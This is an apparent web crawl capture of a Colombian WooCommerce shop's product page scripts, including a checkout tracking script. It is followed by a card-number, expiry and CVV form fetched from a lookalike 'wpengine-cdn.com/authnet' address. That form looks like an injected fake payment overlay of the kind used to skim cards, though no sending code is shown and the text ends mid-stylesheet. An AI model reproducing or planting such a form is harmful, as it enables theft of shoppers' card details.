<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://quierete.com.co/cart/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"A\u00f1adir al carrito","grey_out":"","image_hover":"1","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1"};
//# sourceURL=yith_wccl_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.8.4" id="yith_wccl_frontend-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"#newslatter-popup","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/18/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/24/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"3","blog_id":"0","module_name":"Newslatter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":false,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/","full_actual_url":"https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml&text=Shampoo%20Hidratante%20De%20Coco%20Naissant%20300%20ml","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml","email":"mailto:?subject=Shampoo%20Hidratante%20De%20Coco%20Naissant%20300%20ml&body=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml"},"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","page_id":"492","page_slug":"producto-shampoo-hidratante-de-coco-naissant-300-ml","is_upfront":"","script_delay":"3000"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/epayco-gateway/lib/epayco.js?ver=6.0.0" id="gateway-epayco-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/website-chat-button-kommo-integration/script.js?ver=1.3.1" id="kommoflash-script-js-js"></script>
<script type="text/javascript" id="kommoflash-script-js-js-after">
/* <![CDATA[ */
function kommoGetBrowserLocale() {    let locale = 'en';    const lang = navigator.language;    if(lang.length === 2) {        if(lang.indexOf('es') !== -1) {            locale = 'es';        }        if(lang.indexOf('pt') !== -1) {            locale = 'pt';        }        if(lang.indexOf('ru') !== -1) {            locale = 'ru';        }    }    if(lang.length > 2) {        if(lang.indexOf('es-') !== -1) {            locale = 'es';        }        if(lang.indexOf('pt-') !== -1) {            locale = 'pt';        }        if(lang.indexOf('ru-') !== -1) {            locale = 'ru';        }    }    return locale;}    window.KOMMOFLASH_BROWSER_LOCALE = 'en';try {    window.KOMMOFLASH_BROWSER_LOCALE = kommoGetBrowserLocale();} catch (e) {}
            (function(a,m,o,c,r,m){        a[m]={id:"1063103",hash:"18d92ffef97f4e32323af6030bde56bde686612d8943fc81923366f8ff5c69e8",locale:window.KOMMOFLASH_BROWSER_LOCALE,inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};        a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};        var d=a.document,s=d.createElement('script');        s.async=true;        s.id=m+'_script';        s.src='https://gso.kommo.com/js/button.js';        d.head&&d.head.appendChild(s)      }(window,0,'crmPlugin',0,0,'crm_plugin'));    
//# sourceURL=kommoflash-script-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/js/plugin.js" id="wpopal-woo-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/js/theme.min.js?ver=1.2.1.1747601677" id="zoli-scripts-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/quierete.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quierete.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/quierete.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"61bcc3fa98"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":492,"title":"Shampoo%20Hidratante%20De%20Coco%20Naissant%20300%20ml%20-%20Qui%C3%A9rete.com.co","excerpt":"Repara e hidrata intensamente ya que contiene principios espec\u00edficos para revitalizar y humectar, aportando mucho brillo y suavizando.","featuredImage":"https:\/\/quierete.com.co\/wp-content\/uploads\/2020\/06\/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.0" id="hfe-frontend-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"category":"Categor\u00eda","tag":"Tag","brand":"Marca","post":"Entrada","page":"P\u00e1gina","vendor":"Vendedor","product_cat_plu":"Categor\u00edas","product_tag_plu":"Etiquetas","product_plu":"Productos","brand_plu":"Marcas","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"No hay resultados \ud83e\udd7a","show_more":"Ver todos los productos","show_more_details":"Ver todos los productos","search_placeholder":"Buscar productos...","submit":"Buscar "},"ajax_search_endpoint":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif","taxonomy_brands":"","img_url":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg version=\"1.1\" class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\r\n\t\t             \u003Cpath fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" /\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\"\u003E\r\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.18.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9e4b1f1083ddccafe366a5f3482b66c9","fragment_name":"wc_fragments_9e4b1f1083ddccafe366a5f3482b66c9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stoprdeu2appsimulator.blob.core.windows.net/integraciones/simulator/simulator.js?ver=1.11.0" id="script-simulator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://quierete.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://quierete.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<nav class="wpopal-product-pagination" aria-label="More products">
			
					</nav><!-- .wpopal-product-pagination -->
		
<script>
document.addEventListener('DOMContentLoaded', function () {
  const form = document.querySelector('form.checkout');
  const button = document.querySelector('#place_order');

  if (!form || !button) {
    return;
  }

  form.addEventListener('submit', function () {
    setTimeout(function () {
      const errores = form.querySelectorAll('.woocommerce-invalid');
      if (errores.length > 0) {
        return;
      }

      const currency = 'COP';

      // ✅ CORRECCIÓN: normalizar el texto del total del pedido
      const valueText = document.querySelector('.order-total .amount')?.textContent || '0';
      const normalizedValue = valueText
        .replace(/[^\d,\.]/g, '')
        .replace(/\./g, '')
        .replace(/,/g, '.');
      const value = parseFloat(normalizedValue);

      const email = document.querySelector('#billing_email')?.value || '';
      const phone = document.querySelector('#billing_phone')?.value || '';
      const firstName = document.querySelector('#billing_first_name')?.value || '';
      const lastName = document.querySelector('#billing_last_name')?.value || '';
      const city = document.querySelector('#billing_city')?.value || '';
      const country = document.querySelector('#billing_country')?.value || '';
      const state = document.querySelector('#billing_state')?.value || '';

      const eventId = 'order_' + Date.now();

      const productElements = document.querySelectorAll('.woocommerce-checkout-review-order-table .cart_item');
      let content_ids = [];
      let contents = [];

      productElements.forEach(el => {
        let id = el.dataset.product_id || '';
        if (!id) {
          const variationInput = el.querySelector('input[name*="[variation_id]"]');
          const productInput = el.querySelector('input[name*="[product_id]"]');
          id = variationInput?.value || productInput?.value || '';
        }
        if (!id) {
          id = el.querySelector('.product-name')?.innerText || 'unknown';
        }

        const qty = parseInt(el.querySelector('.product-quantity')?.textContent.replace(/[^\d]/g, '')) || 1;

        // ✅ CORRECCIÓN: normalizar el texto del precio del producto
        const priceText = el.querySelector('.product-total .amount')?.textContent || '0';
        const normalizedPrice = priceText
          .replace(/[^\d,\.]/g, '')
          .replace(/\./g, '')
          .replace(/,/g, '.');
        const price = parseFloat(normalizedPrice);

        content_ids.push(id);
        contents.push({
          id: id,
          quantity: qty,
          item_price: price
        });
      });

      function sha256(str) {
        const encoder = new TextEncoder();
        return crypto.subtle.digest('SHA-256', encoder.encode(str)).then(hashBuffer => {
          return Array.from(new Uint8Array(hashBuffer)).map(b => b.toString(16).padStart(2, '0')).join('');
        });
      }

      Promise.all([
        sha256(email.trim().toLowerCase()),
        sha256(phone.trim())
      ]).then(([hashedEmail, hashedPhone]) => {
        const userData = {
          em: hashedEmail,
          ph: hashedPhone,
          fn: firstName,
          ln: lastName,
          ct: city,
          country: country.toLowerCase(),
          st: state,
          external_id: eventId
        };

        const eventData = {
          value: value,
          currency: currency,
          content_ids: content_ids,
          contents: contents,
          content_type: 'product',
          num_items: contents.reduce((sum, item) => sum + item.quantity, 0),
          external_id: eventId,
          user_data: userData
        };

        if (typeof fbq === 'function') {
          fbq('track', 'Purchase', eventData, {
            eventID: eventId
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.facebook) {
          window.pysExternal.facebook.track('Purchase', eventData, {
            eventID: eventId,
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.google_analytics) {
          window.pysExternal.google_analytics.track('purchase', {
            value: value,
            currency: currency
          });
        }
      });
    }, 400);
  });
});
</script>
</body>
</html> 

<!-- Dynamic page generated in 0.445 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 04:10:30 -->

<!-- Compression = gzip -->
<!-- super cache -->

--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/authnet/
body_size: 1584
content:
<div id="sq-pf-unq-wrapper" class="sq-pf-unq-wrapper">
        <div class="sq-pf-unq-container">
            <form class="sq-pf-unq-form">
                <div class="sq-pf-unq-group">
                    <label for="sq-pf-unq-cardNumber">Card number *</label>
                    <div class="sq-pf-unq-card-wrapper">
                        <input 
                            type="text" 
                            id="sq-pf-unq-cardNumber" 
                            name="card_number" 
                            placeholder="**** **** **** ****"
                            maxlength="19"
                            class='sq-pf-unq-card-input'
                        >
                    </div>
                </div>
    
                <div class="sq-pf-unq-row">
                    <div class="sq-pf-unq-group">
                        <label for="sq-pf-unq-expirationDate">Expiry (MM/YY) *</label>
                        <input 
                            type="text" 
                            id="sq-pf-unq-expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="7"
                        >
                    </div>
                    <div class="sq-pf-unq-group">
                        <label for="sq-pf-unq-securityCode">Card code *</label>
                        <div class="sq-pf-unq-security-wrapper">
                            <input 
                                type="text" 
                                id="sq-pf-unq-securityCode" 
                                name="card_cvv" 
                                placeholder="CVC"
                                maxlength="4"
                            >
                        </div>
                    </div>
                </div>
    
                <div class="sq-pf-unq-group sq-pf-unq-checkbox-group">
                    <label class="sq-pf-unq-checkbox-label">
                        <input type="checkbox" name="save_to_account" id="sq-pf-unq-saveToAccount" class="sq-pf-unq-checkbox-input">
                        <span class="sq-pf-unq-checkbox-text">Save to account</span>
                    </label>
                </div>
            </form>
        </div>

</div>
<style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap');

/* Isolated Payment Form Styles - Scoped to #sq-pf-unq-wrapper */
#sq-pf-unq-wrapper.sq-pf-unq-wrapper {
    --sq-pf-unq-spacing1: 8px;
    --sq-pf-unq-colorIconCardCvc: #9E9E9E;
    font-family: "Montserrat", Sans-serif;
    box-sizing: border-box;
    display: block;
    width: 100%;
    min-height: 0px !important;
    height: fit-content !important;
}

/* Isolated Payment Form Styles - Scoped to #sq-pf-unq-wrapper */
#sq-pf-unq-wrapper.sq-pf-unq-wrapper,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper *,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper *::before,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper button,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper textarea,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-container {
    width: 100%;
    max-width: 600px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-form {
    background-color: #FFFFFF;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-group {
    margin-bottom: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-group label {
    height: fit-content !important;
    display: block;
    margin-bottom: var(--sq-pf-unq-spacing1);
    font-size: 14px;
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    color: rgb(109, 109, 109);
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 21px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
    text-shadow: none;
    text-transform: none;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper input {
    flex: 1;
    padding-right: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input[type="text"] {
    width: 100%;
    padding: 12px 16px;
    font-size: 14px;
    color: #212121;
    background-color: #FFFFFF;
    border: 1px solid #E0E0E0;
    border-radius: 4px;
    outline: none;
    transition: border-color 0.2s, background-color 0.2s;
    font-family: "Montserrat", Sans-serif;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input[type="text"]:focus {
    border-color: #A0C8F0;
    background-color: #FFFFFF;
    outline: 2px solid #A0C8F0;
    outline-offset: -2px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper input:focus {
    outline: none;
    border-color: #E0E0E0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input[type="text"]::placeholder {
    color: #9E9E9E;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-security-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-security-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-security-wrapper input {
